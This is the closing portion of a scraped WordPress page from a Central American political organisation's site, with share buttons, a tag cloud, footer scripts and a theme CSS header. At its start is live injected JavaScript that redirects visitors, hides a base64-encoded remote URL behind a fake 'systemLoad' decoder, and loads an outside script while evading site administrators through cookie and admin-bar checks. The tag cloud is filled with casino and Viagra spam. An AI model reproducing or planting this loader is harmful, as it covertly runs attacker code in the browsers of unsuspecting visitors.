domain = d?.domain;if (domain) {document.cookie = &#8216;hasRedirected=1; max-age=86400; path=/&#8217;;location.href = domain + &#8216;?32861745670379&#8217;;}});})();(function(){try{if(document.getElementById&amp;&amp;document.getElementById(&#8216;wpadminbar&#8217;))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||»).indexOf(&#8216;http2_session_id=&#8217;)!==-1)return;function systemLoad(input){var key=&#8217;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=&#8217;,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0;input=input.replace(/[^A-Za-z0-9+/=]/g,»);while(i&lt;input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1&lt;&gt;4);o2=((h2&amp;15)&lt;&gt;2);o3=((h3&amp;3)&lt;&lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad(&#039;aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==&#039;);if(typeof window!==&#039;undefined&#039;&amp;&amp;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=&#039;http2_session_id=1; expires=&#039;+d.toUTCString()+&#039;; path=/; SameSite=Lax&#039;+(location.protocol===&#039;https:&#039;?&#039;; Secure&#039;:&#039;&#039;);try{window.__rl=u;}catch(e){}var s=document.createElement(&#039;script&#039;);s.type=&#039;text/javascript&#039;;s.async=true;s.src=u;try{s.setAttribute(&#039;data-rl&#039;,u);}catch(e){}(document.getElementsByTagName(&#039;head&#039;)[0]||document.documentElement).appendChild(s);}catch(e){}})();;<span class="cp-load-after-post"></span></div><div class="single-share-box show-on-hover">
	<div class="share-link-description">Compartir</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falianzaparacentroamerica.org%2Fel-salvador-entre-la-discrecionalidad-y-la-irracionalidad%2F&#038;t=El+Salvador%2C+entre+la+discrecionalidad+y+la+irracionalidad" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Falianzaparacentroamerica.org%2Fel-salvador-entre-la-discrecionalidad-y-la-irracionalidad%2F&#038;text=El+Salvador%2C+entre+la+discrecionalidad+y+la+irracionalidad" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=El%20Salvador%2C%20entre%20la%20discrecionalidad%20y%20la%20irracionalidad%20-%20https%3A%2F%2Falianzaparacentroamerica.org%2Fel-salvador-entre-la-discrecionalidad-y-la-irracionalidad%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="social-text">Share on WhatsApp</span><span class="screen-reader-text">Share on WhatsApp</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Falianzaparacentroamerica.org%2Fel-salvador-entre-la-discrecionalidad-y-la-irracionalidad%2F&#038;title=El%20Salvador%2C%20entre%20la%20discrecionalidad%20y%20la%20irracionalidad&#038;summary=&#038;source=Alianza%20para%20Centroam%26eacute%3Brica" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title">Tags</div><div class="tagcloud"><a href="https://alianzaparacentroamerica.org/tag/7k-casino/" class="tag-cloud-link tag-link-265 tag-link-position-1" style="font-size: 13.463414634146pt;" aria-label="7K Casino (5 elementos)">7K Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/ai-news-2025/" class="tag-cloud-link tag-link-219 tag-link-position-2" style="font-size: 22pt;" aria-label="Ai News 2025 (33 elementos)">Ai News 2025</a>
<a href="https://alianzaparacentroamerica.org/tag/atlas-iptv/" class="tag-cloud-link tag-link-404 tag-link-position-3" style="font-size: 8pt;" aria-label="atlas iptv (1 elemento)">atlas iptv</a>
<a href="https://alianzaparacentroamerica.org/tag/beef-casino/" class="tag-cloud-link tag-link-262 tag-link-position-4" style="font-size: 15.39837398374pt;" aria-label="Beef Casino (8 elementos)">Beef Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/cactus-casino/" class="tag-cloud-link tag-link-273 tag-link-position-5" style="font-size: 8pt;" aria-label="Cactus Casino (1 elemento)">Cactus Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/caja-viagra/" class="tag-cloud-link tag-link-307 tag-link-position-6" style="font-size: 8pt;" aria-label="Caja Viagra (1 elemento)">Caja Viagra</a>
<a href="https://alianzaparacentroamerica.org/tag/cialis-de-5-mg-o-20-mg/" class="tag-cloud-link tag-link-217 tag-link-position-7" style="font-size: 8pt;" aria-label="cialis de 5 mg o 20 mg (1 elemento)">cialis de 5 mg o 20 mg</a>
<a href="https://alianzaparacentroamerica.org/tag/comprar-viagra-barata/" class="tag-cloud-link tag-link-389 tag-link-position-8" style="font-size: 8pt;" aria-label="Comprar Viagra Barata (1 elemento)">Comprar Viagra Barata</a>
<a href="https://alianzaparacentroamerica.org/tag/comprar-viagra-en-gibraltar/" class="tag-cloud-link tag-link-366 tag-link-position-9" style="font-size: 8pt;" aria-label="Comprar Viagra En Gibraltar (1 elemento)">Comprar Viagra En Gibraltar</a>
<a href="https://alianzaparacentroamerica.org/tag/crema-tipo-viagra/" class="tag-cloud-link tag-link-392 tag-link-position-10" style="font-size: 8pt;" aria-label="Crema Tipo Viagra (1 elemento)">Crema Tipo Viagra</a>
<a href="https://alianzaparacentroamerica.org/tag/donde-puedo-comprar-viagra-para-hombre-sin-receta/" class="tag-cloud-link tag-link-353 tag-link-position-11" style="font-size: 8pt;" aria-label="Donde Puedo Comprar Viagra Para Hombre Sin Receta (1 elemento)">Donde Puedo Comprar Viagra Para Hombre Sin Receta</a>
<a href="https://alianzaparacentroamerica.org/tag/dragon-money/" class="tag-cloud-link tag-link-266 tag-link-position-12" style="font-size: 12.552845528455pt;" aria-label="Dragon Money (4 elementos)">Dragon Money</a>
<a href="https://alianzaparacentroamerica.org/tag/flagman-casino/" class="tag-cloud-link tag-link-263 tag-link-position-13" style="font-size: 14.260162601626pt;" aria-label="Flagman Casino (6 elementos)">Flagman Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/globalprotect-download/" class="tag-cloud-link tag-link-239 tag-link-position-14" style="font-size: 8pt;" aria-label="globalprotect download (1 elemento)">globalprotect download</a>
<a href="https://alianzaparacentroamerica.org/tag/hhbd/" class="tag-cloud-link tag-link-222 tag-link-position-15" style="font-size: 10.048780487805pt;" aria-label="hhbd (2 elementos)">hhbd</a>
<a href="https://alianzaparacentroamerica.org/tag/kush-casino/" class="tag-cloud-link tag-link-261 tag-link-position-16" style="font-size: 11.414634146341pt;" aria-label="Kush Casino (3 elementos)">Kush Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/leon-casino/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 8pt;" aria-label="Leon Casino (1 elemento)">Leon Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/lex-casino/" class="tag-cloud-link tag-link-268 tag-link-position-18" style="font-size: 11.414634146341pt;" aria-label="Lex Casino (3 elementos)">Lex Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/mejor-viagra-natural/" class="tag-cloud-link tag-link-354 tag-link-position-19" style="font-size: 8pt;" aria-label="Mejor Viagra Natural (1 elemento)">Mejor Viagra Natural</a>
<a href="https://alianzaparacentroamerica.org/tag/mellstroy-casino/" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 13.463414634146pt;" aria-label="MellStroy Casino (5 elementos)">MellStroy Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/miembros-de-viagra-boys/" class="tag-cloud-link tag-link-368 tag-link-position-21" style="font-size: 8pt;" aria-label="Miembros De Viagra Boys (1 elemento)">Miembros De Viagra Boys</a>
<a href="https://alianzaparacentroamerica.org/tag/openconnect/" class="tag-cloud-link tag-link-255 tag-link-position-22" style="font-size: 8pt;" aria-label="openconnect (1 elemento)">openconnect</a>
<a href="https://alianzaparacentroamerica.org/tag/openconnect-download/" class="tag-cloud-link tag-link-237 tag-link-position-23" style="font-size: 8pt;" aria-label="openconnect download (1 elemento)">openconnect download</a>
<a href="https://alianzaparacentroamerica.org/tag/order-viagra/" class="tag-cloud-link tag-link-348 tag-link-position-24" style="font-size: 8pt;" aria-label="Order Viagra (1 elemento)">Order Viagra</a>
<a href="https://alianzaparacentroamerica.org/tag/palo-alto-globalprotect-download/" class="tag-cloud-link tag-link-242 tag-link-position-25" style="font-size: 10.048780487805pt;" aria-label="palo alto globalprotect download (2 elementos)">palo alto globalprotect download</a>
<a href="https://alianzaparacentroamerica.org/tag/proximos-eventos-de-viagra-boys/" class="tag-cloud-link tag-link-324 tag-link-position-26" style="font-size: 8pt;" aria-label="Próximos Eventos De Viagra Boys (1 elemento)">Próximos Eventos De Viagra Boys</a>
<a href="https://alianzaparacentroamerica.org/tag/sever-casino/" class="tag-cloud-link tag-link-269 tag-link-position-27" style="font-size: 8pt;" aria-label="Sever Casino (1 elemento)">Sever Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/similar-al-viagra-de-venta-libre/" class="tag-cloud-link tag-link-360 tag-link-position-28" style="font-size: 8pt;" aria-label="Similar Al Viagra De Venta Libre (1 elemento)">Similar Al Viagra De Venta Libre</a>
<a href="https://alianzaparacentroamerica.org/tag/spinto-casino/" class="tag-cloud-link tag-link-267 tag-link-position-29" style="font-size: 16.878048780488pt;" aria-label="Spinto Casino (11 elementos)">Spinto Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/venta-de-viagra-para-hombre/" class="tag-cloud-link tag-link-367 tag-link-position-30" style="font-size: 8pt;" aria-label="Venta De Viagra Para Hombre (1 elemento)">Venta De Viagra Para Hombre</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-en-crema-para-hombres/" class="tag-cloud-link tag-link-326 tag-link-position-31" style="font-size: 8pt;" aria-label="Viagra En Crema Para Hombres (1 elemento)">Viagra En Crema Para Hombres</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-femme/" class="tag-cloud-link tag-link-356 tag-link-position-32" style="font-size: 8pt;" aria-label="Viagra Femme (1 elemento)">Viagra Femme</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-gel-for-men/" class="tag-cloud-link tag-link-343 tag-link-position-33" style="font-size: 8pt;" aria-label="Viagra Gel For Men (1 elemento)">Viagra Gel For Men</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-herbolario/" class="tag-cloud-link tag-link-358 tag-link-position-34" style="font-size: 8pt;" aria-label="Viagra Herbolario (1 elemento)">Viagra Herbolario</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-malaga/" class="tag-cloud-link tag-link-316 tag-link-position-35" style="font-size: 8pt;" aria-label="Viagra Malaga (1 elemento)">Viagra Malaga</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-marca-blanca/" class="tag-cloud-link tag-link-364 tag-link-position-36" style="font-size: 8pt;" aria-label="Viagra Marca Blanca (1 elemento)">Viagra Marca Blanca</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-para-mujer-addyi-precio/" class="tag-cloud-link tag-link-396 tag-link-position-37" style="font-size: 8pt;" aria-label="Viagra Para Mujer Addyi Precio (1 elemento)">Viagra Para Mujer Addyi Precio</a>
<a href="https://alianzaparacentroamerica.org/tag/viagra-und-alkohol/" class="tag-cloud-link tag-link-329 tag-link-position-38" style="font-size: 8pt;" aria-label="Viagra Und Alkohol (1 elemento)">Viagra Und Alkohol</a>
<a href="https://alianzaparacentroamerica.org/tag/vodka-casino/" class="tag-cloud-link tag-link-264 tag-link-position-39" style="font-size: 13.463414634146pt;" aria-label="Vodka Casino (5 elementos)">Vodka Casino</a>
<a href="https://alianzaparacentroamerica.org/tag/wisenet-viewer-download/" class="tag-cloud-link tag-link-246 tag-link-position-40" style="font-size: 8pt;" aria-label="wisenet viewer download (1 elemento)">wisenet viewer download</a></div>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-custom-menu-one-5" class="widget widget_presscore-custom-menu-one wf-cell wf-1-2"><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26314 first"><a href="#!/top">Inicio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26483"><a href="#!/quienesSomos">¿Quiénes Somos?</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26312"><a href="#!/noticias">Noticias</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27017"><a href="#!/publicaciones">Publicaciones</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26322"><a href="#!/temas">Temas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26331"><a href="#!/aliados">Aliados</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26313"><a href="#!/contacto">Contacto</a></li></ul></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://alianzaparacentroamerica.org/"><img class=" preload-me" src="https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/logo_x2-01-e1525056995359.png" srcset="https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/logo_x2-01-e1525056995359.png 266w, https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/logo_x3-01-e1525057027361.png 532w" width="266" height="85"   sizes="266px" alt="Alianza para Centroam&eacute;rica" /></a></div>
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>© Alianza para Centroamérica 2018</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alianzaparacentroamerica.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/js/main.min.js?ver=10.11.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianzaparacentroamerica.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.11.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.11.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:58:30 -->

--- FILE ---
content_type: text/css
request_url: https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/style.css?ver=10.11.0
body_size: 121
content:
/*
Theme Name: FNF-AlianzaCA
Theme URI: https://alianzaparacentroamerica.org/
Author:  Alianza para Centroamérica
Author URI: https://alianzaparacentroamerica.org/
Description: Tema específico para sitio web de la Alianza para Centroamérica
Version: 10.11.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: https://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: https://themeforest.net/licenses/regular_extended
License URI: License.txt
Tags: politics, alianza, para, centroamerica, Friedrich, Naumann, Foundation
Text Domain: the7mk2
*/

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor,
.main-page {}